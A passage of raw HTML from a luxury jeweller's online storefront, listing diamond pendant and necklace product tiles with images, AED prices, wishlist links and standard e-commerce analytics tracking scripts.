            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Pendant"
            title="Heart Shape Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">Heart Shape Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM AND WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="45800.00">
                    AED 45,800.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="EPN01ALL_EPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'EPN01ALL_EPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "EPN01ALL_EPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="EPN01ALL_EPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="EPN01ALL_EPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="EPN01ALL_EPN01ALL" />
        <meta itemprop="description" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="name" content="Emerald Cut Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-category/necklaces-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="220082be01a8643666cf29c2cd" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=EPN01ALL_EPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="EPN01ALL_EPN01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-category/necklaces-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-category/necklaces-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-category/necklaces-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="Emerald Cut Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb480f2d4/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Detail.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Pendant"
            title="Emerald Cut Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-category/necklaces-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" tabindex="0">Emerald Cut Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PLATINUM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="17900.00">
                    AED 17,900.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGN828_RGN828">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGN828_RGN828',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGN828_RGN828", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGN828_RGN828">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN828_RGN828"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Necklace&quot;,&quot;id&quot;:&quot;RGN828_RGN828&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;31700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN828_RGN828" />
        <meta itemprop="description" content="Pav&eacute; Butterfly Diamond Petite Necklace" />
        <meta itemprop="name" content="Pav&eacute; Butterfly Diamond Petite Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="461f1d272a954831c9f3a4bfb0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGN828_RGN828"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGN828_RGN828"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="Pav&eacute; Butterfly Diamond Petite Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw58f0d87c/sfcc-graff-staging/U/p/d/a/t/Update_RGN828_GN10594_Bust_2.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Necklace"
            title="Pav&eacute; Butterfly Diamond Petite Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="Pav&eacute; Butterfly Diamond Petite Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf514694c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_model_2.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Necklace"
            title="Pav&eacute; Butterfly Diamond Petite Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" aria-label="Pav&eacute; Butterfly Diamond Petite Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82fde91c/sfcc-graff-staging/R/G/N/8/2/RGN828_RGN828_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pav&eacute; Butterfly Diamond Petite Necklace"
            title="Pav&eacute; Butterfly Diamond Petite Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-petite-necklace/RGN828_RGN828.html" tabindex="0">Pav&eacute; Butterfly Diamond Petite Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31700.00">
                    AED 31,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP837_RGP837">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP837_RGP837',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
